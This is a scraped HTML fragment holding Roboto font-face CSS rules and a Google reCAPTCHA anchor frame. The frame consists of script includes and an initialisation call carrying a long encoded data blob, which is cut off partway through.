  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="fMmSrCPOCRGt0QB3_ZmnOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="fMmSrCPOCRGt0QB3_ZmnOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fMmSrCPOCRGt0QB3_ZmnOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woxew5haw5RGw7LDsMKrbMKUcMKCwoFHfjV0S8O2bWIowqM6JFAJwrcXwrJkdBcABTx7wqXDthvDgWjDq8OPwoggw4nClTTDmsOtaVHDpU5iwqzCvjVUcS3DiypZw7jDtmwGwpfCtcO7w4vDow/CrBjCm3R5ZgQ4w6bCuyYTwqXCj8O/worDlmU+wq8NLxXCgwBSwqfDucOWFDHCn8OjYhPCjxDCmMOow7TChMK+wrLDscOKVnDCiMKmPDUkHsKgwrTDlxooXXoFecKVD8KdRmHChnbCqMOPcxPCoMKzPcOza8KWwrJYFsOlaMO/PyF6H8KswrBEanDDocOyd8OEC8O1XnnDh8OYw5fClcOAPF7DuzNDw7M5w7PDkcKiw7hPwqh4w6PCk8OkwoABw7ovw6wFw7LCi8Kgwr/DnQLCtMOTPzPDr1rCoBTDlyXCjsOOK8OkAcOCw4LCjsKAbynCrsO4w7AEfn/[base64]/[base64]/Co8ORJWDCscKlw6lKwrdFw6LCiMKGBmlYE8O3C8KBAnXDnSzDv8KWwqwowqtjwrDCr0Q+Xm/Ci8KAwoDCqMKIwrvCmRIELHAow7MFw4fCkWEsKFPCoUXDjcOqw57Cjz7Cu8OQJUvCvsKGdTPDp8O3w7U3esKAw5LDgmbDscOTGcKiX8KOwrjDoUfCt8K8HsOtw47DvSFqw6RpX8OhwpPDsWoDwoQjwqPCjFrDggoyw6zCsHPDtwoEOsK/[base64]/w6fCiA3CjXDCuMK6wqTCocKSKWPCn8KsTksXw5XCmhZQwrsFaHBGw6LDu8KUw4/Cl8KjIcODwpbDm8KkA8OPXcKzBsKKwpp/acOLGsOMKsK0DTzCg1DCojXCpcOaPkTCoMKdfgzDrMKgLMOQUMKkJMKiwrzCmDXDpsKywrAUCMKoVcOkF1giYcO9w5PCmMKtw7kZwq7DtyHCusO+Pi/DmcKbeUQ8w5LDh8KAw7kswprCmQPCicOTw69AwqLCs8K9EsK0w5AnJmELDy/DtsKqGcKEwq/CvmzDi8KrwqDCosKywpPDhTQiGT7Cjg7Ct3IGDA1Awrcee8KmChN6w5bCo0bDoknDmMOkAsK0w6EcccO3w5DCnEDDgDsZw4DCp8K+XXwKwpHCtEptZcKxOXfDgsOKZ8OAwpoBwrAEwp8AwprDqDrDnsKCw68mwo3CqsK8w5RxTTfCmHnCqMOJw4MUw5fCjk/CoMO2woDCkyNdcsKywoRVw6M8w4hGW1vDg1F9WyvClMOywoHCnkttwoogw7gGwoXCsMOddMK/[base64]/[base64]/[base64]/Cj8OxdDgpAcOTakbCosOmZMK8w6LCqB5RwrLCoGojYcOJAsO7Z3cswq3DmRJaw7cYOj0eEyEgOMKPbkQdwrIxwq/CsysCcRbDtxbDksK1dXQow49XwoAlK8KpAWR8wpvDs8K7w78Uw7fDsmbDrMODPQx/dxcSwpAXRMKjw6jDujolwrrCgx8MKQfDqMKiw4jDucO1w5sLw7DDi3RJworDv8OSSMK+woAIwpjDjgbDj8OzEChBGMKrwps2bzIVwpMKZEpDI8K7I8K2w4TDhcK1VyIbGWoSLMONwp5bw7FvaS3DlQ93w4HDnUtXw4YRw5/DhR8kdFPCvsOyw7pDP8O4wpDDqHbDqcOVw6jDh8KmHcKlw6TCpBtvwp5YXcOuw7/DhcOlQXRdw4vCglvClsOzFU7DmcOkwq3DucOfwpXDgz7Dr8KCw57CjUIuHQ4uVj9JKsO8Ig00dwFjCErCunfDpmdtw5XDryI5GcOew6FCwqXDthDCnhfDjcKSw6p8b3Zzb8OsbkLCo8OcAwTDuMOrw7pmwosAFcOdw79gAcORay9/X8OOwojDtzFtw6rCuxLDuX3Cvy7DssOJwrMnw7HChwPCvTNcwrF/wprDhsK7w7QXdE3Ci8KMcT0tfVFXw60ze3vDocK9WcKiWFJgwpc/[base64]/CslkVwrZbw6Ibw5UbesOmGsOvwp4USMKAwo9FSx92wpMwUmdPw7ETA8K9wrTDrz7DkcKNw7HCkSrCqC/CocOnJsKQRMKbw5kmwqAuTMKqwrQnGMKFwpMmwp7DmBHDuDlsVCvCuSR9OcOcwrfDtsOIAF/CoH1EwqoRw6gVwrXCly4oXEXDvcOXw5EAwr/[base64]/S2wrw6PDq1XDqsK+w6ZOw64ZI8OaLiPDrMOsw5hecVzCnsK7RhLDosKqdMORwrfCkREswq/CoUFPw7Q3HMOIMELCvXfDtQ/CicK8acOhwrcdCMOcDsOaXcOrIcKRHWnCngACXcKhacKObCMQwpHDt8OOwokiA8OEdiPDn8OPw5nCvEc4ccO3wol5wo8nw6TCkGQYCcKSwqxqO8O3wqsGC1tnw5vDoMKsScK7wozDo8KaCMKoOBzDi8KcwrZpwp/CrcKCwq3CqsKIe8OPUVgnw79KYcKkRcKKdQMEwrEWHTvDjFsSN3Ulw77Cr8K8wrZdwq/DlsOheBTCqD7CjMKxDcK3w6rCtHPCr8OLQ8OJFMO4GW8rw4Y7GcKgSsOXbMKpw47DhnLDksKHw4lpKMOEIGrDhG5twoUdcMOtHiZlTsKIwo9/YQPCgmTDhiDCskvCjDdZwrQkw6rDuDHCsjUVwpd6w7HCpzXDnMKkTHnCkQ7CtsOZwrjCo8KWVW/DpsKfw48bwqbDnsKhw5fDiDpnNzchwoRqwrwbMxTDlzodw4HDssKsVSRaC8KJwpjDtyQrwrtjeMOSwpoUZU3CvG/DtcO/SsKGd1EADMKhwowAwqjCtwBiJm47O31Sw7HDlgghw58Xw5p1NE/[base64]/DoBbDi8KJw5rDrMKBLcKaRMO3MjM2wpnCjTvCnDLDsFx8wpxKw6jCi8KTw4ddDcKfAcOWw6bCv8KzecKvw6fDnFrCqALCjD/ChWtgw55fYsOWw7N/bHIrwqHCtkNhQjjDvC7CscKyaGlvw7fCtCbChHkVw4kGwqvCm8KDw6d9JMKRMcK/WcOkw6UJwrLCnEAJHsKiR8KRw5XCsMO1wrzDosOqLcKLw4DCncKQw6/Ds8OqwrsUwplaEzwYN8Ozw4TDnsOyAGtdEl0Dw68jGmXCqsO5IMOGw7LCi8OswqPDksKkBsOVKwzDuMKTNsOqWi/DiMOWwod1wr3CmMOPwrnCnk/Dli/Ds8K6GgXDr0bClHN3wrHClMOTw44OwozCu8KLDsKfwqPCmsKGwqxyZ8KIw5/CgzzDs0fDrQ3CnB3Do8KrZMOEwoLDpMKaw7jCnMOAw43Ds1nCmsOLJMKLcxbCjsOzEsKDw41aDkFaLMKkXcK5Qg8GcXPDssKzwqXCmMOZwrkEw6oEGArDlnrDnFPCqMOSwoXDnQ4Uw4FtfRcew5HDizvDkA9hNXbDnj10wonDnyPCnMK2wqjDoB/DmsO0w4Bgw451wpQBwpvCjsO6wo3CuGBLSR5ddDUqwqTDgcOgwrTCosKcw5DDjGjCuzEScFIsHMOPP0fDqHEtw6nDgcOfC8OgwrBbOcKhw7bCq8OTwqQjw43CocOLw4rDr8O4YMKabBDCr8K+w43Dvx/CuzXDqMKbw6LDuSZxwqEywrJpwoHDisO7UwFETC/Dr8K4OQDDh8K2wpzDpGMtw6fDt2/DjMOgwpjCmVfCuj8OX1sGwrrDt1jCmGRFX8OQwqUmPhDDqkspDMKEwprDmVtDw5zCu8OcNWTClXTDkcOVfsO4WG/ChsOlJzUcYEceVERRwo/[base64]/VwUGw6Vbw4fCgsK0DAtOwoIAw7fCtRZCw5FsPhAAEsKRMFTCk8OnwrnCt3nCpkZnUk8jL8OGUcO7wrjCuCloamXCmsOOP8OBfkhPGyViwqzCmGwlO3gow4XDr8KGw793wqLDmVgUQ0Mpw5DDvm86w6/DqcOow7AFw7BqAEPCpsOEV8Oww78+BMKNw55sWQPDv8ObVcOlXcKpWzDCgSnCojnDqnnCkMKiCsO4A8OsDWfDlxXDiizDt8OgwrvCr8OMw74/[base64]/[base64]/CnnlwcMOFQV93U8KhwqLDkB7CkCRUw71NwovDg8Ktw5cGU8KAw65ow7oDGgoNwpRvCFlEw6/CtwnDs8O8OMOhQsOhD2UeXy5Pw5LCmMOTwrk/f8Oiw7Jiw5ILw7zDv8ORFg5HFnLCqcOPw7TCiUjDisORVcKzEcOkXBzCtsKVbsOZFMOaSATDkA86RFzDqsOqKcK7w4vDvsOjNsKMw6gQw7MQwpjDhQdxTSrDi07ChDRtEsOaKsOQSsKPK8OtNcOkwqR3w4DCkXbDjcOITMOuw6HCqH/CgsK9wo8WWhUVw4dgw53CqgPDtkzDnh4wFsOVF8ObwpF7CsK9wqNoYVPCojJjwofDqg/DtkNlGwbDnMKECMORPsKgwoZHwoFefcKeMHIHw5nDicO+w5bCh8OaG2scAMODc8KKw7vCjMKTH8KRYMKVw519KMOoY8OQXsOOPcOAWcOpwoXCsBhLw6F+fcKpYnkaH8KawoLDkzTCiyN6w77CgEvCmsKhw7DClC3CusOowrjDqsKQTMKZDwrCgsOyK8K/KwJKfld0WD3Cv1oHw4LCh3/DhUPCvsO/GcK1YkQEdH/DkMKOw7B7BD/[base64]/Cv8OTAsKfw41deMKRwrPDgGPCvz19WWoOIcOKWRDDnsO4w4omeDfCssODHsK0H04vwrFhHChAPUNowohNFFdlw793woJFQcOAw6Azf8OLwpTCm11gacKYwqLCqsO/YsOpbcOJU1DDt8Kqwostw55RwpR8Q8Ozw5phw5LDvsKhFcKpbUPCvcK1worDn8KwRcO8LcOzw7Yuwpo/bEgswpHDkMOswp3CkDPClsK+wqElwprCr1jCqiBdGcOFwqXDujdyLU3CngEvJsKGfcK8C8K/Sk3DpjMNwqnCr8KgT0DCnGk2IsOKKsKDwoMkT2XDpgZLwrfCiCd0wp3CijAeU8O7YMOxAy3DqMOYwo7DkQ7DoXInKcO6w7zDn8OTB2vCusKUesKCwrMoXAHDlV8hwpPCslUHwpFhwpV7wrLClMKYwqbCswUhwqTDsAMjSsKRBCc/[base64]/DgMOpSsKWw5xnwooKw5cZOsO/[base64]/ZsO3w4nChsOqYRVoHwDDj8Kow7/[base64]/DlcO0dnV5w4DCtsKzwr7DtMO+YgTDmUBrwovDm0YvPcO2LlMETnPDgAnDlhxkw5UvGFlywpd0S8OPXRplw4fDjTXDnMKtw49KwonDqcOEwqDDr2YrE8KNw4HCjMKKZ8OmfVjCjAvDslHDusOUUcOww6YTw6rDqx8Nw6p0wqTCrUY6w5LDt2DDv8Ocwr/DjsKIL8KmUVlzw7rDpz0EHsKYwqkgw61tw4ZrbCMrCsOow6BHYzN7w6lGw5fCmU0zcsK2cBMVGl/Ci0XDuTZZwrohw5fDjsOiZcKoB3MaUsOAJ8OowrBYw656OjbClzxFZsOCViTCgWvCu8O2wo8pasKRTsOawqNmwpRwwqzDiHNDwpIFwrNrCcOKBF8jw6LCvcKOLTfDhcOlwotXwrdLwpkpcFjDkUvDo3HDkQ4gL1t8TcK+dsKzw6oQNhjDksK/w47CscKaDU/[base64]/CnizDrHZENsKvB8ObbC5OwotKwp1uwq/Du8O5PWLDtQh/FMKPAjzDih0FG8OGwp/Ci8Oswp7CicO4ME3DvcK0w4wHw5XCjFHDqixpwrLDl3UfwrrCv8O/RMK/wr/DvcK+UhsQwpHCtk4cEMOwwo0PZMOuw4MGH1NQI8OHecKrSXbDmD1twpt7w4DDt8OTwoIBScOmw6nCnMOEwrDDt3HDvx9CwqPCj8KWwrPDrMOYDsKfwq8rHFlkX8O5w4/ClwwGMBbCiMO2Z3lCwrLDgwlbwqZgSsK6F8KnacOFaTQSNMOHw4rCgkJ5w5IMKsKJwpA4X3XCvMOXwqjCr8OuYcOkMHjDkjJpwpN+w44dOSDDnMK1PcO3woIxT8OrbX7CpMO8wrrCvjEkw6V/V8KZwqtfbcK+cnFew64/woXCvMOywrVbwqogw6A2fEzCnMKaw4rCnMOwwqMYJcOgw6HDkXMpwrbDhcOpwqzDumscE8KkwrgnIhprIMOyw4/CjcKIwp9mamh2w4c1wpDCgCfCoQ97Y8OHw6nCoyDCvMK+S8ORacOUwqFNwrphMjMuw4TChWfCmMOCLMOZw4Vcw4IdOcOcwqxywpDDkyJ6EjYJAEpNw41XUMKbw6VOw7nDj8Oaw6onw5rDm0LCosKCwofDhxTDiyl5w5clKD/[base64]/[base64]/[base64]/[base64]/DuQXCmsOPGMKBeSUFPiZHR8OEwqbDik9yRQTDusOXwpjDtMKoO8KEw7wCVDHCr8KDWCwUw63CisO6w4tzw5kGw57CpsO6XFoBXcKVH8Kpw7nDp8OVV8Kww6khf8Kww5DDiyh7M8KXd8OFKMOWD8OwBATDrsO/[base64]/TcOswrYLYcKMBzg5w7ESYMKcCT4FZnpGwrPCgsKqw4zDtUUBRsK0wpNLBGrDvSgTRcKcUcKIwpIdwp5Cw7dJwrfDtsKTE8OwX8KnwobDo2zDvkEXwqPCjsKTB8OKaMO4VsOrU8KXC8KQQsOpLC5aacOGKBk0E1Mpwqd/NMOcw7TCosOswofDg0nDmzHDtsOjZMKuWFgxwqEDEytUAcKHw70PPsOUw5nCq8O5L1c6BsKTwrnCoVVuwovCgljCviwmw7RiFSY7w5zDu3BYdWPCsxBAw6zCsyzCgngNw7pjGsONw5/Duh/Dg8KJwpMjwprCkWUTwqZyX8OHXsKIe8KLRC7DrQVbVU84BMODIykrw63CkUHDg8Kww6rCvsKdEjUOw5B+w41yVEURw4rDrjjDvcKpH13CoDLCnHXCvcKcH2c0FGo+wpLCnsO7LcKTwrTCuMK5AsO6UMO/[base64]/Cu2U5wpIiwq99w5Vcw4HDoMOjw4HDm8KfbETDnyQCAH17Ig00wrFAwoEfwohYw494CwDCtkDClMKkwpg9w459w4jCmxoew43CiSDDhcKSwprCh1rDuhXCmMOoMwRqG8Oiw69gwp7Cm8O9w48Wwr9ew6UUXsK+wpPDuMOTDHrDn8K0woMfw73CihIWw5/CjMKyAFtgbznCkmBUfMOZCFLDhsOVwrLDgDDChMOXw4bCnMK2wpw3fcKLccK7GsOGwqfDmElpwoB6wrrCqWMfHcK4bsONUhfCvn07YcKGwoLDoMOMEWkkG1jCtGnCi1TCp1wYG8OyG8O7dE/ChiPDoGXDq1LDksOMV8OPwqzCm8Ofwrh2FhDDusOwLsOFwqHCk8KwMsKhZCR5RFXDvcORPcO1InR9w6tbw5vDtjESw6nCjMK0w7ccw4srSFAUAzpmwq9DwrfCn1kbQ8Kbw7TCgjAnfh/DnA5LFMOKT8KHaR3DpcOpwoM0BcKXPDN/w6U7w7fDs8KEDX3Dq1HDhMKrMX8Ww6LCocKLw5TCn8OMwpDCnV8ywpvCqxrCtcOJNGRzWD0swq7Cp8Osw5TCp8Ksw4w5Ux15cWMmwpzCiWnDg1LCqsOUw4vDhcOvbUDDn2bChMOBw6zDs8KiwqckKx/CgDovOg/DrMOFOmLDgE/Cv8OAw67CuG86ZhQyw6DDsnDDghZOEWx5w53CrypiVmJvPcKrV8OnJS7DkcKCRcOFw68GZmQ8wr/CpMOdEcKkLjkFNMOVw7DCnzjCpVQ3wprDosOKw5fCoMOvwpvCusKJwoZ9w7rCicKwesKpwrTCvgdnwpUkS1fCnsK/w5vDrsKuJsOoYlbDtsOaUATDu0XDr8Kgw6AyLMKdw4XDhwvCmsKFaxxWFMKRXcOSwqzDsMKHwqAVwrXDmko2wp/DicKTw7JXScOGeMKbV37CrMO1DcK8wp8kNnwmQ8OQw6FHwqBfGcKlNcOiw4nCvw/Cg8KDUMO8LFHDqcOga8KQaMOFw4N8wrrCosO/UzAId8OkRD8awpxNwpdNWXQSV8OZThNNW8KDIijDsUPClMKPw5pQw7fCksKvwobCjMKwWkwjw6xoOMKzRBPChcKdwrReYR5qwq3Cvz/DogpbK8OcwplJwr8NYsKLRMOZwrnDuRQSKBQNVWDDlAPClS3CnsKewo3Dm8K+RsKUK0wSwpnDjSowKMKBw6jChhATKkTDowBCw74tKsKzWW/Dm8O3McO7SxNmSSs5OsOmJz3Cj8OQw48OFnISw4bCoGhuw6PDq8OLYDwRKzZIw5dgwo7Cu8OGwo3CqBXDtMOfGMOVw4jCtw3Dry3DiR9oM8OXFAfCmsKAb8Opw5Vlw6HCpGTCk8KPwrg7w7xMwqHDm0FfSsKkOXgkwrcOw5IQwr/CkxUqbsKbw593wq/DvsKmwoDDijUDDmTCmsKtwoA/w43CjC5+UMOHA8Kaw5Nkw7EcQxXDp8OhwrPDqj9Ew73Ck2Mxw6HDjRB8woXDiEZRwodENC/[base64]/WMOgDn5PwrjCsifDkMKYwrLCmsKdW8K0V1k+A18QTEYVwos6HDvDrcO2woxJDwsKw7oOH13Dr8OOwp7CvnfDrMOAYMOQAMK+wpAGQcO7CXoaQ0ACczLDnyrDmcKgYcKhw6DCjcKgTS3CrsKjBSvDjcKNNw9xGsKScMOvw77DnjDDh8Otw6/Dl8OFw4jDpWVvcjd6wo8+cQ/DksKDwpc2w4oqw4snwrvDscK8NSAjw7gpw7bCtH/[base64]/[base64]/[base64]/woDDlMKrGMO5w5nDgMOZTx0KLw7Dp8OrwqFyw7d7wo7DgTnChcORwpR0wqPDoXbCosOqLzZFDnzDg8K3cigew7fDplPCmcODw743PFI5wo0YJcK6YcOEw6wMwqVgGMKgw7HCvcOIAsKrwp5mBCLDtnRZH8K6XAPDqUR9wo/CqjgJw7hFJMKXe1/CuADDrcOJTHrChBQEw49XSsKWUMOuVVB5EUnChzHCtsKvY0LCmV3Do252EcKKw7dBw77Cq8KuEyRPBDYzOMOgw4/Dr8OTwrHDgm9IwqJFbnXCjMOsD33DhsO1woUELsOhwq/Ckx84eMKKGErDlHbClcKCdglNw7A/[base64]/DhjF8PMKtw6LDlsOCwrPCsVwQwqzCrMOaU8OXw7QAdC/DnsOiKCUaw6vDjj3DhCQTwqtHHEZpV37DhE3DnsK/ICnDqcKXwrksW8OawrzDtcOjw5zCqsKbwp7Co1fCtHfDksOndGLCi8OEcx7Dv8KKwqfCqWLDosKUHzrChMKoYMKfw5TCswjDiR14w5AfM0zCt8OpN8KAX8OfUcOlUMKPwo0EQl/CtSLDqMKaB8K6w53DiBLCvkAMw4XCt8O8wrbCqcKdPArDlcOmw6lPJTnCmMOtLmhuF2rDusONFDc1acKULsKPbMKNw6TCtsOxdsOjX8OdwoNgeUrCvsOhwoHCm8KBw6EOwrjDshJKIMOxBxjCvsO+eR5dwrB3wptdXsKiw7d2wqBwwo3CrR/DkMKVTsOxwr5TwrU+w67Coj5zw4TDtkzDhcOKw6pjMANtwovCinpwwoheWsOLw4XCp2s+w5HDq8K4PsKRXCTDoSrCtlt6wrdrwq0jWsKGRm5Sw7/CpMO/wp7DhcOGwqjDocOQE8KcbsKlwrjClcKFw5zCrMKbDMKGwqsZwqY1WMOfwqXDsMO6wpzDlMOcw4HClRM2w47CqEBIFALCtjPCriE0wrnDmsONEMKMwovDgMKSw4RJQEjCjT/CnsKzwqnCkCwXwqNDUcOvw73CpcKaw6rCpMKyDsOzK8K7w5jDjMOKw4/CqArCsmMfw5HCmBbCsVJZwofChxFEwqfDhkZswq7CimHDuknDkMKcHsOWLcK9acKUw4A3wp/[base64]/w5tHVWkPD27CrkMmwrjDmm7DmcKpT2nDs8OYB8Kmw5XDl8OLH8OPNcOnB2LCvMOLESkAw7Z6QcKuFsO3wpvCnBEWNE7DpSErwp92wpxaQRMORMKVccK0w5xZw58vw5kGVsKKwrc/[base64]/DjsOOFcO2w6F/aMODICLCpWPCnsKtw6jCp15tTcO1w4UmDmwgUlrCgMOYYzbDn8OpwqVnw4cZUF3DlAQ3wonDqMKww4rCjcO6w4VrZmtaP0IkYSHCs8OyA11/[base64]/[base64]/DicKfw63DlWnCucKMw5rCqFrCqcKJw50BZUZJLGsww6HDk8OLeQrDliQxc8Ocw5tKw70sw7l/Vi3Cp8KKQFbCl8OSKMOtw7vCrgc5wr3Dv3JhwqEywpfChVfCncOKwqFLSsKRw5rDscKKw4XCrsKBw5lHBybCoyReScKtwobCm8O7w4XDsMKow47DkcKFHcOMZ3HCksOxw78/JXovFsOLYCzCg8KwwoDDmMOHYcOmw6jDhTDDs8OVw7DDgmklw6bCuMKYYcOgFMOtB3IvBcKBVRFJcx7Cn2NRw5R6JlojA8OHw5DDsVbDplrDtsK5PcOMQMOOwrTCo8KXwrPCuHQGw7ZJwq4OE3VPwovCo8KpZBUJaMKOwp1Jb8O0wr3CiR/ChcO1K8KAK8KZbsK5f8Kjw7Bxw6ddw68Zw4oUwpE2KjnDn1jDkHYaw49+w4ssCQnCrMKHwqTDu8OiNWLDnS/DrMKVw6vChyxRwqnDtMKcHsOOdcOwwqnCtnZEwpLDuznDkMO/w4LDjMO6CsK4NxQrw5/DhUp6wp4zwrNZaElObiDDvsOJwo8STy5XwrzCg0vDl2PDvDg8bU1EYlMUw5VswpTCrcKNwoXDjMKsPsO5woQowpkDw6IswovDhsKewovDjcK8M8KcPyQ9Wm1pV8Oiw6tqw5ELwpMGwpDCg2UgSBh6acKBDcKFfFfDhsO6ZWYrwo/CgsOhwpTCsFfCgWfCpMOnwrrCgMK7w7BswpjDmcKJwo7CkiRoM8KLw7LDvcKnw7wpZ8O5w77CpsOdwo9/AcOdHQrChXoQwoXDqMOxDETDuyN2w7hhQXlbLGHDl8OSQiVQwpRww